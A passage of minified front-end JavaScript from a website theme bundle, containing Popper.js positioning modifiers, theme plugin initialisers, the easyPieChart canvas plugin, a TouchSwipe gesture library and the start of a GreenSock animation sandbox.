c=e.offsets.popper,d=e.offsets.reference,u=W,h="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),p=u(c.left)<u(i.left),f=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),v="left"===n&&p||"right"===n&&f||"top"===n&&m||"bottom"===n&&g,y=-1!==["top","bottom"].indexOf(n),_=!!t.flipVariations&&(y&&"start"===r&&p||y&&"end"===r&&f||!y&&"start"===r&&m||!y&&"end"===r&&g),b=!!t.flipVariationsByContent&&(y&&"start"===r&&f||y&&"end"===r&&p||!y&&"start"===r&&g||!y&&"end"===r&&m),w=_||b;(h||v||w)&&(e.flipped=!0,(h||v)&&(n=o[l+1]),w&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=n+(r?"-"+r:""),e.offsets.popper=te({},e.offsets.popper,P(e.instance.popper,e.offsets.reference,e.placement)),e=A(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,a=n.popper,r=n.reference,o=-1!==["left","right"].indexOf(i),s=-1===["top","left"].indexOf(i);return a[o?"left":"top"]=r[i]-(s?a[o?"width":"height"]:0),e.placement=S(t),e.offsets.popper=m(a),e}},hide:{order:800,enabled:!0,fn:function(e){if(!H(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=E(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,a=e.offsets.popper,r=E(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var o,l,c=void 0===r?t.gpuAcceleration:r,d=s(e.instance.popper),u=g(d),h={position:a.position},p=function(e,t){var i=e.offsets,n=i.popper,a=i.reference,r=V,o=function(e){return e},s=r(a.width),l=r(n.width),c=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),u=t?c||d||s%2==l%2?r:W:o,h=t?r:o;return{left:u(1==s%2&&1==l%2&&!d&&t?n.left-1:n.left),top:h(n.top),bottom:h(n.bottom),right:u(n.right)}}(e,2>window.devicePixelRatio||!ie),f="bottom"===i?"top":"bottom",m="right"===n?"left":"right",v=I("transform");if(l="bottom"==f?"HTML"===d.nodeName?-d.clientHeight+p.bottom:-u.height+p.bottom:p.top,o="right"==m?"HTML"===d.nodeName?-d.clientWidth+p.right:-u.width+p.right:p.left,c&&v)h[v]="translate3d("+o+"px, "+l+"px, 0)",h[f]=0,h[m]=0,h.willChange="transform";else{var y="bottom"==f?-1:1,_="right"==m?-1:1;h[f]=l*y,h[m]=o*_,h.willChange=f+", "+m}var b={"x-placement":e.placement};return e.attributes=te({},b,e.attributes),e.styles=te({},h,e.styles),e.arrowStyles=te({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){return F(e.instance.popper,e.styles),function(e,t){Object.keys(t).forEach((function(i){!1===t[i]?e.removeAttribute(i):e.setAttribute(i,t[i])}))}(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&F(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,a){var r=k(a,t,e,i.positionFixed),o=T(i.placement,r,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",o),F(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},le}))}).call(this,i("yLpj"))},gKNG:function(e,t){(function(e){"use strict";void 0!==theme.PluginScrollToTop&&theme.PluginScrollToTop.initialize(),e.isFunction(e.fn.tooltip)&&e("[data-tooltip]:not(.manual), [data-plugin-tooltip]:not(.manual)").tooltip(),e.isFunction(e.fn.popover)&&e((function(){e("[data-plugin-popover]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.popover(t)}))})),void 0!==theme.PluginValidation&&theme.PluginValidation.initialize(),e.isFunction(e.fn.matchHeight)&&(e(".match-height").matchHeight(),e(".featured-boxes .featured-box").matchHeight(),e(".featured-box-full").matchHeight())}).apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginAnimate)&&e((function(){e("[data-appear-animation]").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginAnimate(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginBeforeAfter)&&e((function(){e("[data-plugin-before-after]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginBeforeAfter(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginCarousel)&&e((function(){e("[data-plugin-carousel]:not(.manual), .owl-carousel:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginCarousel(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginChartCircular)&&e((function(){e("[data-plugin-chart-circular]:not(.manual), .circular-bar-chart:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginChartCircular(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginCountdown)&&e((function(){e("[data-plugin-countdown]:not(.manual), .countdown").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginCountdown(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginCounter)&&e((function(){e("[data-plugin-counter]:not(.manual), .counters [data-to]").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginCounter(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginFloatElement)&&e((function(){e("[data-plugin-float-element]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginFloatElement(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginIcon)&&e(document).ready((function(){e((function(){e("[data-icon]:not(.svg-inline--fa)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginIcon(t)}))}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginLazyLoad)&&e((function(){e("[data-plugin-lazyload]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginLazyLoad(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginLightbox)&&e((function(){e("[data-plugin-lightbox]:not(.manual), .lightbox:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginLightbox(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginMasonry)&&e((function(){e("[data-plugin-masonry]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginMasonry(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginMatchHeight)&&e((function(){e("[data-plugin-match-height]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginMatchHeight(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginParallax)&&e((function(){e("[data-plugin-parallax]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginParallax(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginProgressBar)&&e((function(){e("[data-plugin-progress-bar]:not(.manual), [data-appear-progress-animation]").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginProgressBar(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginRevolutionSlider)&&e((function(){setTimeout((function(){e("[data-plugin-revolution-slider]:not(.manual), .slider-container .slider:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginRevolutionSlider(t)}))}),1e3)}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.nanoScroller)&&e((function(){e("[data-plugin-scrollable]").each((function(){var t=e(this),i={},n=t.data("plugin-options");n&&(i=n),t.themePluginScrollable(i)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginSectionScroll)&&e((function(){e("[data-plugin-section-scroll]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginSectionScroll(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginSort)&&e((function(){e("[data-plugin-sort]:not(.manual), .sort-source:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginSort(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginStarRating)&&e((function(){e("[data-plugin-star-rating]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginStarRating(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginSticky)&&e((function(){e("[data-plugin-sticky]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginSticky(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginToggle)&&e((function(){e("[data-plugin-toggle]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginToggle(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginTweets)&&e((function(){e("[data-plugin-tweets]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginTweets(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";e.isFunction(e.fn.themePluginVideoBackground)&&e((function(){e("[data-plugin-video-background]:not(.manual)").each((function(){var t,i=e(this),n=theme.fn.getOptions(i.data("plugin-options"));n&&(t=n),i.themePluginVideoBackground(t)}))}))}.apply(this,[jQuery]),function(e){"use strict";void 0!==theme.StickyHeader&&theme.StickyHeader.initialize(),void 0!==theme.Nav&&theme.Nav.initialize(),void 0!==theme.Search&&theme.Search.initialize(),void 0!==theme.Newsletter&&theme.Newsletter.initialize(),void 0!==theme.Account&&theme.Account.initialize()}.apply(this,[jQuery])},gwGW:function(e,t,i){var n,a;function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n=[i("EVdn")],void 0===(a=function(e){return function(e){var t=function(e,t){var i,n=document.createElement("canvas");e.appendChild(n),"object"==("undefined"==typeof G_vmlCanvasManager?"undefined":r(G_vmlCanvasManager))&&G_vmlCanvasManager.initElement(n);var a=n.getContext("2d");n.width=n.height=t.size;var o=1;window.devicePixelRatio>1&&(o=window.devicePixelRatio,n.style.width=n.style.height=[t.size,"px"].join(""),n.width=n.height=t.size*o,a.scale(o,o)),a.translate(t.size/2,t.size/2),a.rotate((t.rotate/180-.5)*Math.PI);var s=(t.size-t.lineWidth)/2;t.scaleColor&&t.scaleLength&&(s-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date};var l=function(e,t,i){var n=0>=(i=Math.min(Math.max(-1,i||0),1));a.beginPath(),a.arc(0,0,s,0,2*Math.PI*i,n),a.strokeStyle=e,a.lineWidth=t,a.stroke()},c=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},d=function(){t.scaleColor&&function(){var e,i;a.lineWidth=1,a.fillStyle=t.scaleColor,a.save();for(var n=24;n>0;--n)n%6==0?(i=t.scaleLength,e=0):(i=.6*t.scaleLength,e=t.scaleLength-i),a.fillRect(-t.size/2+e,0,i,1),a.rotate(Math.PI/12);a.restore()}(),t.trackColor&&l(t.trackColor,t.trackWidth||t.lineWidth,1)};this.getCanvas=function(){return n},this.getCtx=function(){return a},this.clear=function(){a.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){var n;t.scaleColor||t.trackColor?a.getImageData&&a.putImageData?i?a.putImageData(i,0,0):(d(),i=a.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),d()):this.clear(),a.lineCap=t.lineCap,n="function"==typeof t.barColor?t.barColor(e):t.barColor,l(n,t.lineWidth,e/100)}.bind(this),this.animate=function(e,i){var n=Date.now();t.onStart(e,i);var a=function(){var r=Math.min(Date.now()-n,t.animate.duration),o=t.easing(this,r,e,i-e,t.animate.duration);this.draw(o),t.onStep(e,i,o),r>=t.animate.duration?t.onStop(e,i):c(a)}.bind(this);c(a)}.bind(this)},i=function(e,i){var n={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return 1>(t/=a/2)?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==t)n.renderer=t;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},r=0,o=function(){for(var t in this.el=e,this.options=a,n)n.hasOwnProperty(t)&&(a[t]=i&&void 0!==i[t]?i[t]:n[t],"function"==typeof a[t]&&(a[t]=a[t].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(e,a),this.renderer.draw(r),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(r,e):this.renderer.draw(e),r=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},o()};e.fn.easyPieChart=function(t){return this.each((function(){var n;e.data(this,"easyPieChart")||(n=e.extend({},t,e(this).data()),e.data(this,"easyPieChart",new i(this,n)))}))}}(e)}.apply(t,n))||(e.exports=a)},hI7L:function(e,t,i){"use strict";(function(e,n){var a=i("EVdn"),r=i.n(a);function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}if(function(e){"function"==typeof define&&i("PDX0")&&i("PDX0").jQuery?define(["jquery"],e):e(r.a)}((function(e){var t="left",i="right",n="up",a="down",r="in",s="out",l="none",c="auto",d="swipe",u="pinch",h="tap",p="doubletap",f="longtap",m="horizontal",g="vertical",v="all",y="start",_="move",b="end",w="cancel",x="ontouchstart"in window,T=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,k=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,C="TouchSwipe";function S(t){return!t||void 0!==t.allowPageScroll||void 0===t.swipe&&void 0===t.swipeStatus||(t.allowPageScroll=l),void 0!==t.click&&void 0===t.tap&&(t.tap=t.click),t||(t={}),t=e.extend({},e.fn.swipetp.defaults,t),this.each((function(){var i=e(this),n=i.data(C);n||(n=new P(this,t),i.data(C,n))}))}function P(o,S){var P=x||k||!S.fallbackToMouseEvents,E=P?k?T?"MSPointerDown":"pointerdown":"touchstart":"mousedown",A=P?k?T?"MSPointerMove":"pointermove":"touchmove":"mousemove",L=P?k?T?"MSPointerUp":"pointerup":"touchend":"mouseup",O=P?null:"mouseleave",I=k?T?"MSPointerCancel":"pointercancel":"touchcancel",j=0,M=null,D=0,R=0,z=0,N=1,F=0,H=0,$=null,Q=e(o),B="start",W=0,V=null,q=0,Y=0,U=0,X=0,G=0,K=null,Z=null;try{Q.bind(E,J),Q.bind(I,ie)}catch(t){e.error("events not supported "+E+","+I+" on jQuery.swipetp")}function J(r){if(!0!==Q.data(C+"_intouch")&&!(e(r.target).closest(S.excludedElements,Q).length>0)){var o,s=r.originalEvent?r.originalEvent:r,l=s.touches,c=l?l[0]:s;return B=y,l?W=l.length:r.preventDefault(),j=0,M=null,H=null,D=0,R=0,z=0,N=1,F=0,V=function(){for(var e=[],t=0;t<=5;t++)e.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return e}(),$=function(){var e={};return e[t]=Ee(t),e[i]=Ee(i),e.up=Ee(n),e[a]=Ee(a),e}(),xe(),!l||W===S.fingers||S.fingers===v||he()?(Ce(0,c),q=Oe(),2==W&&(Ce(1,l[1]),R=z=Le(V[0].start,V[1].start)),(S.swipeStatus||S.pinchStatus)&&(o=oe(s,B))):o=!1,!1===o?(oe(s,B=w),o):(S.hold&&(Z=setTimeout(e.proxy((function(){Q.trigger("hold",[s.target]),S.hold&&(o=S.hold.call(Q,s,s.target))}),this),S.longTapThreshold)),ke(!0),null)}}function ee(o){var d=o.originalEvent?o.originalEvent:o;if(B!==b&&B!==w&&!Te()){var u,h=d.touches,p=Se(h?h[0]:d);if(Y=Oe(),h&&(W=h.length),S.hold&&clearTimeout(Z),B=_,2==W&&(0==R?(Ce(1,h[1]),R=z=Le(V[0].start,V[1].start)):(Se(h[1]),z=Le(V[0].end,V[1].end),V[0].end,V[1].end,H=N<1?s:r),N=function(e,t){return(t/e*1).toFixed(2)}(R,z),F=Math.abs(R-z)),W===S.fingers||S.fingers===v||!h||he()){if(function(e,r){if(!1===S.preventDefaultEvents)return;if(S.allowPageScroll===l)e.preventDefault();else{var o=S.allowPageScroll===c;switch(r){case t:(S.swipeLeft&&o||!o&&S.allowPageScroll!=m)&&e.preventDefault();break;case i:(S.swipeRight&&o||!o&&S.allowPageScroll!=m)&&e.preventDefault();break;case n:(S.swipeUp&&o||!o&&S.allowPageScroll!=g)&&e.preventDefault();break;case a:(S.swipeDown&&o||!o&&S.allowPageScroll!=g)&&e.preventDefault()}}}(o,M=function(e,r){var o=function(e,t){var i=e.x-t.x,n=t.y-e.y,a=Math.atan2(n,i),r=Math.round(180*a/Math.PI);r<0&&(r=360-Math.abs(r));return r}(e,r);return o<=45&&o>=0||o<=360&&o>=315?t:o>=135&&o<=225?i:o>45&&o<135?a:n}(p.start,p.end)),j=function(e,t){return Math.round(Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)))}(p.start,p.end),D=Ae(),function(e,t){t=Math.max(t,Pe(e)),$[e].distance=t}(M,j),(S.swipeStatus||S.pinchStatus)&&(u=oe(d,B)),!S.triggerOnTouchEnd||S.triggerOnTouchLeave){var f=!0;if(S.triggerOnTouchLeave){var y=function(t){var i=(t=e(t)).offset();return{left:i.left,right:i.left+t.outerWidth(),top:i.top,bottom:i.top+t.outerHeight()}}(this);f=function(e,t){return e.x>t.left&&e.x<t.right&&e.y>t.top&&e.y<t.bottom}(p.end,y)}!S.triggerOnTouchEnd&&f?B=re(_):S.triggerOnTouchLeave&&!f&&(B=re(b)),B!=w&&B!=b||oe(d,B)}}else oe(d,B=w);!1===u&&oe(d,B=w)}}function te(e){var t=e.originalEvent?e.originalEvent:e,i=t.touches;return i&&i.length?(U=Oe(),X=event.touches.length+1,!0):(Te()&&(W=X),Y=Oe(),D=Ae(),ce()||!le()?oe(t,B=w):S.triggerOnTouchEnd||0==S.triggerOnTouchEnd&&B===_?(e.preventDefault(),oe(t,B=b)):!S.triggerOnTouchEnd&&_e()?se(t,B=b,h):B===_&&oe(t,B=w),ke(!1),null)}function ie(){W=0,Y=0,q=0,R=0,z=0,N=1,xe(),ke(!1)}function ne(e){var t=e.originalEvent?e.originalEvent:e;S.triggerOnTouchLeave&&oe(t,B=re(b))}function ae(){Q.unbind(E,J),Q.unbind(I,ie),Q.unbind(A,ee),Q.unbind(L,te),O&&Q.unbind(O,ne),ke(!1)}function re(e){var t=e,i=de(),n=le(),a=ce();return!i||a?t=w:!n||e!=_||S.triggerOnTouchEnd&&!S.triggerOnTouchLeave?!n&&e==b&&S.triggerOnTouchLeave&&(t=w):t=b,t}function oe(e,t){var i,n=e.touches;return ge()||me()||pe()||he()?((ge()||me())&&(i=se(e,t,d)),(pe()||he())&&!1!==i&&(i=se(e,t,u))):we()&&be()&&!1!==i?i=se(e,t,p):D>S.longTapThreshold&&j<10&&S.longTap&&!1!==i?i=se(e,t,f):1!==W&&x||!(isNaN(j)||j<S.threshold)||!_e()||!1===i||(i=se(e,t,h)),t===w&&ie(),t===b&&(n&&n.length||ie()),i}function se(o,l,c){var m;if(c==d){if(Q.trigger("swipeStatus",[l,M||null,j||0,D||0,W,V]),S.swipeStatus&&!1===(m=S.swipeStatus.call(Q,o,l,M||null,j||0,D||0,W,V)))return!1;if(l==b&&fe()){if(Q.trigger("swipe",[M,j,D,W,V]),S.swipe&&!1===(m=S.swipe.call(Q,o,M,j,D,W,V)))return!1;switch(M){case t:Q.trigger("swipeLeft",[M,j,D,W,V]),S.swipeLeft&&(m=S.swipeLeft.call(Q,o,M,j,D,W,V));break;case i:Q.trigger("swipeRight",[M,j,D,W,V]),S.swipeRight&&(m=S.swipeRight.call(Q,o,M,j,D,W,V));break;case n:Q.trigger("swipeUp",[M,j,D,W,V]),S.swipeUp&&(m=S.swipeUp.call(Q,o,M,j,D,W,V));break;case a:Q.trigger("swipeDown",[M,j,D,W,V]),S.swipeDown&&(m=S.swipeDown.call(Q,o,M,j,D,W,V))}}}if(c==u){if(Q.trigger("pinchStatus",[l,H||null,F||0,D||0,W,N,V]),S.pinchStatus&&!1===(m=S.pinchStatus.call(Q,o,l,H||null,F||0,D||0,W,N,V)))return!1;if(l==b&&ue())switch(H){case r:Q.trigger("pinchIn",[H||null,F||0,D||0,W,N,V]),S.pinchIn&&(m=S.pinchIn.call(Q,o,H||null,F||0,D||0,W,N,V));break;case s:Q.trigger("pinchOut",[H||null,F||0,D||0,W,N,V]),S.pinchOut&&(m=S.pinchOut.call(Q,o,H||null,F||0,D||0,W,N,V))}}return c==h?l!==w&&l!==b||(clearTimeout(K),clearTimeout(Z),be()&&!we()?(G=Oe(),K=setTimeout(e.proxy((function(){G=null,Q.trigger("tap",[o.target]),S.tap&&(m=S.tap.call(Q,o,o.target))}),this),S.doubleTapThreshold)):(G=null,Q.trigger("tap",[o.target]),S.tap&&(m=S.tap.call(Q,o,o.target)))):c==p?l!==w&&l!==b||(clearTimeout(K),G=null,Q.trigger("doubletap",[o.target]),S.doubleTap&&(m=S.doubleTap.call(Q,o,o.target))):c==f&&(l!==w&&l!==b||(clearTimeout(K),G=null,Q.trigger("longtap",[o.target]),S.longTap&&(m=S.longTap.call(Q,o,o.target)))),m}function le(){var e=!0;return null!==S.threshold&&(e=j>=S.threshold),e}function ce(){var e=!1;return null!==S.cancelThreshold&&null!==M&&(e=Pe(M)-j>=S.cancelThreshold),e}function de(){return!S.maxTimeThreshold||!(D>=S.maxTimeThreshold)}function ue(){var e=ve(),t=ye(),i=null===S.pinchThreshold||F>=S.pinchThreshold;return e&&t&&i}function he(){return!!(S.pinchStatus||S.pinchIn||S.pinchOut)}function pe(){return!(!ue()||!he())}function fe(){var e=de(),t=le(),i=ve(),n=ye();return!ce()&&n&&i&&t&&e}function me(){return!!(S.swipe||S.swipeStatus||S.swipeLeft||S.swipeRight||S.swipeUp||S.swipeDown)}function ge(){return!(!fe()||!me())}function ve(){return W===S.fingers||S.fingers===v||!x}function ye(){return 0!==V[0].end.x}function _e(){return!!S.tap}function be(){return!!S.doubleTap}function we(){if(null==G)return!1;var e=Oe();return be()&&e-G<=S.doubleTapThreshold}function xe(){U=0,X=0}function Te(){var e=!1;U&&(Oe()-U<=S.fingerReleaseThreshold&&(e=!0));return e}function ke(e){!0===e?(Q.bind(A,ee),Q.bind(L,te),O&&Q.bind(O,ne)):(Q.unbind(A,ee,!1),Q.unbind(L,te,!1),O&&Q.unbind(O,ne,!1)),Q.data(C+"_intouch",!0===e)}function Ce(e,t){var i=void 0!==t.identifier?t.identifier:0;return V[e].identifier=i,V[e].start.x=V[e].end.x=t.pageX||t.clientX,V[e].start.y=V[e].end.y=t.pageY||t.clientY,V[e]}function Se(e){var t=function(e){for(var t=0;t<V.length;t++)if(V[t].identifier==e)return V[t]}(void 0!==e.identifier?e.identifier:0);return t.end.x=e.pageX||e.clientX,t.end.y=e.pageY||e.clientY,t}function Pe(e){if($[e])return $[e].distance}function Ee(e){return{direction:e,distance:0}}function Ae(){return Y-q}function Le(e,t){var i=Math.abs(e.x-t.x),n=Math.abs(e.y-t.y);return Math.round(Math.sqrt(i*i+n*n))}function Oe(){return(new Date).getTime()}this.enable=function(){return Q.bind(E,J),Q.bind(I,ie),Q},this.disable=function(){return ae(),Q},this.destroy=function(){ae(),Q.data(C,null),Q=null},this.option=function(t,i){if(void 0!==S[t]){if(void 0===i)return S[t];S[t]=i}else e.error("Option "+t+" does not exist on jQuery.swipetp.options");return null}}e.fn.swipetp=function(t){var i=e(this),n=i.data(C);if(n&&"string"==typeof t){if(n[t])return n[t].apply(this,Array.prototype.slice.call(arguments,1));e.error("Method "+t+" does not exist on jQuery.swipetp")}else if(!(n||"object"!==o(t)&&t))return S.apply(this,arguments);return i},e.fn.swipetp.version="1.6.9",e.fn.swipetp.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:!0},e.fn.swipetp.phases={PHASE_START:y,PHASE_MOVE:_,PHASE_END:b,PHASE_CANCEL:w},e.fn.swipetp.directions={LEFT:t,RIGHT:i,UP:n,DOWN:a,IN:r,OUT:s},e.fn.swipetp.pageScroll={NONE:l,HORIZONTAL:m,VERTICAL:g,AUTO:c},e.fn.swipetp.fingers={ONE:1,TWO:2,THREE:3,ALL:v}})),void 0===s){var s={};s.log=s.error=s.info=s.debug=s.warn=s.trace=s.dir=s.dirxml=s.group=s.groupEnd=s.time=s.timeEnd=s.assert=s.profile=s.groupCollapsed=function(){}}if(1==window.tplogs)try{s.groupCollapsed("ThemePunch GreenSocks Logs")}catch(l){}var l,c,d,u,h=window.GreenSockGlobals,p=window._gsQueue,f=window.GreenSockGlobals={};if(1==window.tplogs)try{s.info("Build GreenSock SandBox for ThemePunch Plugins"),s.info("GreenSock TweenLite Engine Initalised by ThemePunch Plugin")}catch(l){}!function(t,n){var a={},r=t.document,s=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!s.TweenLite){var l,c,d,u,h,p=function(e){var t,i=e.split("."),n=s;for(t=0;t<i.length;t++)n[i[t]]=n=n[i[t]]||{};return n},f=p("com.greensock"),m=1e-10,g=function(e){var t,i=[],n=e.length;for(t=0;t!==n;i.push(e[t++]));return i},v=function(){},y=function(){var e=Object.prototype.toString,t=e.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==o(i)&&!!i.push&&e.call(i)===t)}}(),_={},b=function r(o,l,c,d){this.sc=_[o]?_[o].sc:[],_[o]=this,this.gsClass=null,this.func=c;var u=[];this.check=function(h){for(var f,m,g,v,y,b=l.length,w=b;--b>-1;)(f=_[l[b]]||new r(l[b],[])).gsClass?(u[b]=f.gsClass,w--):h&&f.sc.push(this);if(0===w&&c){if(g=(m=("com.greensock."+o).split(".")).pop(),v=p(m.join("."))[g]=this.gsClass=c.apply(c,u),d)if(s[g]=a[g]=v,!(y=e.exports)&&"function"==typeof define&&i("PDX0"))define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+o.split(".").pop(),[],(function(){return v}));else if(y)if(o===n)for(b in e.exports=a[n]=v,a)v[b]=a[b];else a[n]&&(a[n][g]=v);for(b=0;b<this.sc.length;b++)this.sc[b].check()}},this.check(!0)},w=t._gsDefine=function(e,t,i,n){return new b(e,t,i,n)},x=f._class=function(e,t,i){return t=t||function(){},w(e,[],(function(){return t}),i),t};w.globals=s;var 